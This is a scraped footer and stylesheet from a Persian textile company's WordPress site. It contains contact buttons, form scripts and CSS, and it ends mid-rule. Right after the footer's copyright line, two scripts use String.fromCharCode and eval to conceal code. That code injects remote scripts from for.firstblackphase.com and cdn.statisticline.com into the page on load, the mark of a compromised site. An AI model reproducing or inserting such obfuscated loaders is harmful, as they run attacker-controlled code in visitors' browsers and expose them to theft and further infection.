wp-block-template-part"><div class="wp-container-56 wp-elements-e4df34f3987aac20dd9f29fdb34a22d8 wp-block-group alignfull site-footer has-hftext-color has-secondary-background-color has-text-color has-background has-link-color"><p class="has-text-align-center copy-right eplus-wrapper">تمام حقوق این سایت برای شرکت نساجی ندا محفوظ است.</p></div> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script><script data-optimized="1" id='globalsway'>var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></footer></div><style id="skip-link-styles">.skip-link.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.skip-link.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}</style> <script>(function(){var skipLinkTarget=document.querySelector('main'),sibling,skipLinkTargetID,skipLink;if(!skipLinkTarget){return}
sibling=document.querySelector('.wp-site-blocks');if(!sibling){return}
skipLinkTargetID=skipLinkTarget.id;if(!skipLinkTargetID){skipLinkTargetID='wp--skip-link--target';skipLinkTarget.id=skipLinkTargetID}
skipLink=document.createElement('a');skipLink.classList.add('skip-link','screen-reader-text');skipLink.href='#'+skipLinkTargetID;skipLink.innerHTML='رفتن به محتوا';sibling.parentElement.insertBefore(skipLink,sibling)}())</script> <script>var modal=document.getElementById("myModal");const btns=document.querySelectorAll("a[href=\"#request-quote\"]");var span=document.getElementsByClassName("close")[0];for(let i=0;i<btns.length;i++){btns[i].onclick=function(){var selection=document.querySelector(".wp-block-navigation__responsive-container-close");if(selection!==null){selection.click()}
document.querySelector("body").style.overflow="hidden";modal.style.display="block"}}
span.onclick=function(){modal.style.display="none";document.body.style.overflow="visible"}
window.onclick=function(event){if(event.target==modal){modal.style.display="none";document.body.style.overflow="visible"}}
document.addEventListener("wpcf7mailsent",function(event){location="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"},!1)</script> <div id="fixedbuttons">
<a href="tel:+989126131699" rel="nofollow" class="enter" style="">
<span>تماس با ما</span>
<svg version="1.1" height="20" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B0DACC;" d="M342.315,337.711l-25.981,25.977c-2.223-1.212-4.625-2.415-7.048-3.777
c-22.302-12.368-66.331-42.73-98.447-74.846c-32.186-32.195-62.665-76.239-75.022-98.541c-1.332-2.344-1.876-3.877-3.088-6.071
l24.371-22.904l2.525-2.525c19.309-19.309,19.309-50.613,0-69.923l-38.077-38.076c-19.416-19.416-50.935-19.291-70.197,0.278
l-10.149,10.31c-6.61,8.452-12.216,18.284-16.321,28.768c-3.795,10.015-6.223,19.601-7.274,29.146
c-9.274,76.667,25.755,146.747,120.809,241.84c131.435,131.395,236.67,122.286,241.246,121.774
c9.934-1.172,20.155-4.323,29.86-8.077c10.405-4.066,20.321-9.756,28.733-16.366l10.315-10.142
c19.587-19.259,19.719-50.793,0.295-70.216l-36.63-36.63C392.927,318.405,361.624,318.405,342.315,337.711z"/>
<g>
<path style="fill:#211E48;" d="M372.047,495.597c-0.003,0-0.005,0-0.006,0c-27.727,0-127.338-9.149-245.036-126.81
C28.013,269.755-8.332,195.837,1.571,113.681c1.196-10.789,3.884-21.59,8.218-33.02c0.021-0.053,0.042-0.108,0.063-0.163
c4.615-11.79,11.061-23.141,18.636-32.83c0.378-0.483,0.781-0.943,1.211-1.379l10.149-10.31
c12.426-12.625,29.025-19.577,46.741-19.577c17.519,0,33.987,6.822,46.374,19.207l38.076,38.077
c12.386,12.387,19.209,28.857,19.209,46.375s-6.822,33.987-19.209,46.375l-2.526,2.525c-0.118,0.116-0.236,0.234-0.357,0.347
l-15.335,14.412c12.583,21.277,39.75,60.234,69.435,89.929c30.105,30.105,70.192,57.821,91.219,70.069l17.427-17.425
c12.387-12.386,28.856-19.206,46.373-19.206c17.519,0,33.987,6.822,46.374,19.207l36.631,36.63
c12.462,12.463,19.283,29.03,19.207,46.654c-0.074,17.621-7.036,34.131-19.601,46.486l-10.315,10.14
c-0.426,0.42-0.875,0.814-1.345,1.183c-9.737,7.65-21.09,14.119-32.831,18.709c-12.728,4.925-23.782,7.887-33.843,9.073
C380.589,495.282,377.361,495.597,372.047,495.597z M39.945,92.186c-3.348,8.847-5.406,17.062-6.292,25.111
c-0.006,0.057-0.013,0.113-0.019,0.169c-8.602,71.12,25.064,137.317,116.2,228.494
c108.922,108.886,197.619,117.353,222.208,117.353c0.002,0,0.003,0,0.005,0c3.81,0,5.814-0.21,5.834-0.211
c7.222-0.852,15.701-3.175,25.816-7.09c8.513-3.327,16.776-7.982,23.906-13.477l9.65-9.487c6.381-6.274,9.914-14.655,9.953-23.603
c0.039-8.949-3.425-17.361-9.753-23.688l-36.63-36.63c-6.289-6.289-14.652-9.753-23.546-9.753c-8.894,0-17.256,3.464-23.545,9.751
l-25.981,25.977c-5.062,5.065-12.854,6.184-19.14,2.759c-0.846-0.462-1.719-0.92-2.61-1.388c-1.508-0.794-3.059-1.613-4.618-2.489
c-22.018-12.21-67.425-42.977-101.953-77.504c-34.51-34.521-65.944-80.886-77.69-102.065c-0.969-1.711-1.63-3.098-2.165-4.216
c-0.294-0.615-0.578-1.228-0.972-1.939c-3.567-6.458-2.303-14.515,3.073-19.569l24.187-22.734l2.349-2.347
c6.287-6.289,9.751-14.651,9.751-23.545c0-8.896-3.464-17.256-9.753-23.546l-38.077-38.077c-6.289-6.289-14.651-9.753-23.545-9.753
c-8.994,0-17.424,3.53-23.734,9.939l-9.477,9.627C47.955,75.333,43.321,83.587,39.945,92.186z"/>
<path style="fill:#211E48;" d="M403.287,258.505c-4.376,0-8.775-1.022-12.856-3.091c-9.548-4.843-15.492-14.484-15.535-25.183
h-78.273c-24.305,0-44.077-19.772-44.077-44.077v-29.729c0-24.305,19.774-44.077,44.077-44.077h10.444
c8.915,0,16.142,7.228,16.142,16.142c0,8.914-7.227,16.142-16.142,16.142h-10.444c-6.504,0-11.793,5.29-11.793,11.793v29.729
c0,6.502,5.29,11.793,11.793,11.793h94.415c8.915,0,16.142,7.228,16.142,16.142v8.307l69.821-51.104l-69.821-51.106v8.305
c0,8.914-7.227,16.142-16.142,16.142H364.94c-8.915,0-16.142-7.228-16.142-16.142s7.227-16.142,16.142-16.142h9.956
c0.042-10.697,5.987-20.339,15.535-25.183c9.584-4.862,20.922-3.935,29.59,2.408l80.365,58.823
c7.272,5.324,11.614,13.882,11.613,22.894c-0.002,9.012-4.342,17.569-11.614,22.891l-80.365,58.822
C415.045,256.647,409.187,258.505,403.287,258.505z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a></div> <script>const parent=document.querySelector('.wp-site-blocks');const elements=document.querySelectorAll('.wp-site-blocks > *:not(header):not(footer)');const wrapper=document.createElement('div');wrapper.classList.add('fake-wrapper')
elements.forEach((element)=>{wrapper.appendChild(element)});parent.insertBefore(wrapper,document.querySelector('footer.site-footer-container'));document.querySelector('footer.site-footer-container').previousElementSibling.appendChild(document.getElementById("fixedbuttons"))</script> <link data-optimized="1" rel='stylesheet' id='gform_basic-css'  href='https://parchehkar.ir/wp-content/litespeed/css/625fe629a93a93b0ae4fc19dc7a705b4.css?ver=45687' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_components-css'  href='https://parchehkar.ir/wp-content/litespeed/css/eea00ff19c9caefc726220ce7188e690.css?ver=571b8' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme_ie11-css'  href='https://parchehkar.ir/wp-content/litespeed/css/a5198727998ab12afedf2e5139bed10a.css?ver=bf520' media='all' /><link data-optimized="1" rel='stylesheet' id='gform_theme-css'  href='https://parchehkar.ir/wp-content/litespeed/css/a621533fa611b19bc7d9500847307520.css?ver=de821' media='all' /> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/4a52de44f0db93f95f10aa3399807ff8.js?ver=c02b8' id='comment-reply-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/5922b676e841d556fa4e1acadbf7c546.js?ver=b2439' id='regenerator-runtime-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/843537a45a0c84e82d707dde618e57e6.js?ver=6530c' id='wp-polyfill-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/593aa20b332574da82b41f0548dd0554.js?ver=feee4' id='wp-dom-ready-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/e4e4921192adc71a0efee4c9d2639bb9.js?ver=cb276' id='wp-hooks-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/c8fc27685198fa69576b7500a54dee0f.js?ver=cd95b' id='wp-i18n-js'></script> <script data-optimized="1" id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']});wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script data-optimized="1" id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-10-02 17:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Notifications":["\u0622\u06af\u0627\u0647\u200c\u0633\u0627\u0632\u06cc\u200c\u0647\u0627"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/9453dee63dc2793fcf33ae0360fae3af.js?ver=9299f' id='wp-a11y-js'></script> <script src='https://parchehkar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/3c7acd255dc988b53a48ecae9ee7edc4.js?ver=2d7fd' id='jquery-migrate-js'></script> <script defer='defer' src='https://parchehkar.ir/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.3' id='gform_json-js'></script> <script data-optimized="1" id='gform_gravityforms-js-extra'>var gform_i18n={"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"\u0698\u0627\u0646\u0648\u06cc\u0647","february":"\u0641\u0648\u0631\u06cc\u0647","march":"\u0645\u0627\u0631\u0633","april":"\u0622\u0648\u0631\u06cc\u0644","may":"\u0645\u0647","june":"\u0698\u0648\u0626\u0646","july":"\u062c\u0648\u0644\u0627\u06cc","august":"\u0627\u06af\u0648\u0633\u062a","september":"\u0633\u067e\u062a\u0627\u0645\u0628\u0631","october":"\u0627\u06a9\u062a\u0628\u0631","november":"\u0646\u0648\u0627\u0645\u0628\u0631","december":"\u062f\u0633\u0627\u0645\u0628\u0631"},"firstDay":6,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u063a\u06cc\u0631\u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f . \u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0628\u0627\u06cc\u062f \u06cc\u06a9\u06cc \u0627\u0632 \u0645\u0648\u0627\u0631\u062f \u0632\u06cc\u0631 \u0628\u0627\u0634\u062f :","delete_file":"\u062d\u0630\u0641 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644","in_progress":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","file_exceeds_limit":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0645\u06cc \u0628\u0627\u0634\u062f","illegal_extension":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u0645\u06cc \u0628\u0627\u0634\u062f","max_reached":"\u062d\u062f \u0627\u06a9\u062b\u0631 \u062a\u0639\u062f\u0627\u062f \u0641\u0627\u06cc\u0644 \u0647\u0627\u06cc \u062f\u0631\u06cc\u0627\u0641\u062a \u0634\u062f\u0647","unknown_error":"\u0647\u0646\u06af\u0627\u0645 \u0630\u062e\u06cc\u0631\u0647 \u0641\u0627\u06cc\u0644 \u0628\u0631\u0631\u0648\u06cc \u0633\u0631\u0648\u0631 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","currently_uploading":"\u0644\u0637\u0641\u0627\u064b \u062a\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u0634\u062f\u0646 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u0646\u062a\u0638\u0631 \u0628\u0645\u0627\u0646\u06cc\u062f","cancel":"\u0627\u0646\u0635\u0631\u0627\u0641","cancel_upload":"\u0627\u0646\u0635\u0631\u0627\u0641 \u0627\u0632 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","cancelled":"\u0644\u063a\u0648  \u0634\u062f\u0647"},"vars":{"images_url":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms\/images"}};var gf_global={"gf_currency_config":{"name":"\u062a\u0648\u0645\u0627\u0646 \u0627\u06cc\u0631\u0627\u0646","symbol_left":"","symbol_right":"\u062a\u0648\u0645\u0627\u0646","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":0},"base_url":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/parchehkar.ir\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script data-optimized="1" defer='defer' src='https://parchehkar.ir/wp-content/litespeed/js/67c1083a7a95de6cc700f35ebd4c453c.js?ver=b1fbc' id='gform_gravityforms-js'></script> <script defer='defer' src='https://parchehkar.ir/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.3' id='gform_placeholder-js'></script> <script>gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==5){if(typeof Placeholders!='undefined'){Placeholders.enable()}}});jQuery(document).bind('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script>gform.initializeOnLoaded(function(){jQuery(document).trigger('gform_post_render',[5,1])})</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 11:28:40 -->
<!-- Page generated by LiteSpeed Cache 5.3 on 2026-01-22 11:28:40 -->

--- FILE ---
content_type: text/css
request_url: https://parchehkar.ir/wp-content/litespeed/css/710f4d5231648a51cb2d4223b7039abd.css?ver=3314b
body_size: 5681
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
*{box-sizing:border-box}html{scroll-behavior:smooth;-webkit-font-smoothing:antialiased;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder !important}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.is-container{padding-left:var(--wp--style--block-gap);padding-right:var(--wp--style--block-gap)}.has-block-gap-left{margin-left:var(--wp--style--block-gap) !important}.has-border-radius-sm{border-radius:5px !important;overflow:hidden}.has-flex{display:flex !important}.has-list-no-style{list-style:none !important}.has-no-margin{margin:0 !important}.has-no-margin-top{margin-top:0 !important}.has-no-margin-right{margin-right:0 !important}.has-no-margin-bottom{margin-bottom:0 !important}.has-no-margin-left{margin-left:0 !important}.has-no-padding{padding:0 !important}.has-no-padding-top{padding-top:0 !important}.has-no-padding-right{padding-right:0 !important}.has-no-padding-bottom{padding-bottom:0 !important}.has-no-padding-left{padding-left:0 !important}@media only screen and (min-width:600px){.has-offest-left{margin-left:-25% !important}}@media only screen and (min-width:600px){.has-offest-right{margin-right:-25% !important}}@media only screen and (min-width:600px){.has-offest-top{margin-top:-25% !important}}@media only screen and (min-width:600px){.has-offest-bottom{margin-bottom:-25% !important}}@media only screen and (max-width:599px){.hidden-sm-down{display:none !important}}@media only screen and (max-width:781px){.hidden-md-down{display:none !important}}@media only screen and (max-width:1024px){.hidden-lg-down{display:none !important}}@media only screen and (min-width:600px){.hidden-sm-up{display:none !important}}@media only screen and (min-width:782px){.hidden-md-up{display:none !important}}@media only screen and (min-width:1025px){.hidden-lg-up{display:none !important}}a:not(.wp-block-button__link){border-bottom:var(--wp--custom--link--border--style) var(--wp--custom--link--border--width) transparent;transition:border .2s ease-in-out}a:not(.wp-block-button__link):hover{border-bottom-color:var(--wp--custom--link--border--color)}@media only screen and (max-width:781px){.site-header .wp-block-column{flex:1 0 0 !important}}blockquote{font-size:var(--wp--custom--quote--typography--font-size);font-style:var(--wp--custom--quote--typography--font-style);margin-top:var(--wp--style--block-gap);margin-bottom:var(--wp--style--block-gap)}blockquote>p:last-of-type{margin-bottom:calc(var(--wp--style--block-gap)/2)}blockquote [class*=citation],blockquote cite{font-size:var(--wp--preset--font-size--normal);text-transform:none;font-style:italic}pre{color:#fff;white-space:pre-wrap;padding:var(--wp--style--block-gap);background:#000}table{width:100%;border-collapse:collapse;margin-bottom:var(--wp--style--block-gap)}table th,table td{padding:calc(var(--wp--style--block-gap)/2);border:solid 1px rgba(0,0,0,.25);font-size:var(--wp--preset--font-size--normal);line-height:normal}table th{color:inherit;background-color:transparent}iframe{width:100%;vertical-align:bottom;border:none}video{width:100%}audio{width:100%}figure{padding:0;margin:0}figcaption,.wp-caption-text{text-align:center;font-size:var(--wp--preset--font-size--small)}code{background-color:#000;color:#fff;display:inline-block}audio{width:100%}iframe{width:100%;vertical-align:bottom;border:none}fieldset{border:none;padding:0;margin:0 0 var(--wp--style--block-gap) 0}fieldset legend{margin:0 0 calc(var(--wp--style--block-gap)/2) 0}.wp-block-site-logo a{border:none}.wp-block-site-title a{border:none}.wp-block-navigation:not([style*=text-decoration]) a{border-color:transparent}.wp-block-navigation:not([style*=text-decoration]) a:hover{border-color:currentColor}.wp-block-navigation:not([style*=text-decoration]) li.current-menu-item a{border-color:currentColor}.wp-block-navigation:not([style*=text-decoration]) li ul a{border:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:var(--wp--preset--font-size--large)}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:var(--wp--preset--font-size--normal)}.wp-block-quote cite{font-size:var(--wp--preset--font-size--normal);font-style:italic}.wp-block-quote.has-text-align-left cite{text-align:left}.wp-block-quote.has-text-align-right cite{text-align:right}.wp-block-quote.has-text-align-center cite{text-align:center}.wp-block-pullquote p{font-size:var(--wp--custom--quote--typography--font-size)}.wp-block-pullquote cite{font-style:italic;text-transform:capitalize}.wp-block-buttons .wp-block-button .wp-block-button__link{transition:opacity .2s ease-in-out;border-width:0}.wp-block-buttons .wp-block-button .wp-block-button__link:hover{opacity:.9}.wp-block-buttons .wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline{border-width:var(--wp--custom--button--border--width);padding-top:calc(var(--wp--custom--button--spacing--padding--top) - var(--wp--custom--button--border--width));padding-right:calc(var(--wp--custom--button--spacing--padding--right) - var(--wp--custom--button--border--width));padding-bottom:calc(var(--wp--custom--button--spacing--padding--bottom) - var(--wp--custom--button--border--width));padding-left:calc(var(--wp--custom--button--spacing--padding--left) - var(--wp--custom--button--border--width))}.wp-block-query a{border-color:transparent}.wp-block-post-template.is-flex-container.is-flex-container,.wp-block-query-loop.is-flex-container.is-flex-container{display:grid;gap:var(--wp--custom--gap--horizontal)}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-1,.wp-block-query-loop.is-flex-container.is-flex-container.columns-1{grid-template-columns:repeat(1,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-1>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-1>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2{grid-template-columns:repeat(2,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4{grid-template-columns:repeat(4,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5{grid-template-columns:repeat(5,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:100% !important;margin-right:0;margin-bottom:0}@media only screen and (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6{grid-template-columns:repeat(6,minmax(0,1fr))}}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:100% !important;margin-right:0;margin-bottom:0}.wp-block-post-featured-image{margin-top:0;margin-bottom:var(--wp--custom--gap--vertical);overflow:hidden}.wp-block-post-featured-image a{border:none}.wp-block-post-title a{color:var(--wp--preset--color--heading-color);border-color:transparent}.wp-block-post-title a:hover{border-color:currentColor}.wp-block-post-terms a{border-color:transparent}.wp-block-post-terms a:hover{border-color:currentColor}.wp-block-post-date a{border-color:transparent}.wp-block-post-date a:hover{border-color:currentColor}.wp-block-query-pagination span.page-numbers,.wp-block-query-pagination a.page-numbers{color:var(--wp--custo--color-body);display:inline-block;border:none;text-align:center;border:solid 1px var(--wp--preset--color--primary);width:calc(var(--wp--style--block-gap)/3*3);height:calc(var(--wp--style--block-gap)/3*3);line-height:calc(var(--wp--style--block-gap)/3*3);margin:0 .25rem;border-radius:100%;transition:all .2s ease-in-out;font-size:var(--wp--preset--font-size--small)}.wp-block-query-pagination span.page-numbers.current,.wp-block-query-pagination a.page-numbers.current{color:#fff;background-color:var(--wp--preset--color--primary)}.wp-block-query-pagination span.page-numbers:hover,.wp-block-query-pagination a.page-numbers:hover{color:#fff;background-color:var(--wp--preset--color--primary)}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin:0}.wp-block-post-comments{clear:both}.wp-block-post-comments a{color:var(--wp--preset--color--body);border-color:transparent}.wp-block-post-comments .comment-body{background-color:#fff;padding:var(--wp--style--block-gap);margin-bottom:var(--wp--style--block-gap);border-radius:10px}.wp-block-code{padding:var(--wp--style--block-gap);border-radius:0;white-space:pre-wrap;border:none}.wp-block-code>code{color:#fff}.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-top:var(--wp--style--block-gap);padding-bottom:var(--wp--style--block-gap)}@media only screen and (max-width:781px){.wp-block-media-text:not(.has-background) .wp-block-media-text__content{padding-right:0;padding-left:0;padding-bottom:0}}.wp-block-media-text.has-background .wp-block-media-text__content{padding-top:10px;padding-bottom:10px}.wp-block-table table.is-style-stripes{border-bottom:none}.wp-block-table table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wp--preset--color--tertiary)}input.wp-block-search__input,input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select{-webkit-appearance:none;padding:var(--wp--custom--form--spacing--padding);width:100%;background-color:var(--wp--custom--form--color--background);border:var(--wp--custom--form--border--style) var(--wp--custom--form--border--width) var(--wp--custom--form--border--color);transition:all .15s ease-in-out;border-radius:var(--wp--custom--form--border--radius)}input.wp-block-search__input:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus{outline:none;border-color:var(--wp--preset--color--primary)}select{background:var(--wp--custom--form--color--background) url("data:image/svg+xml;utf8,<svg viewBox=%270 0 140 140%27 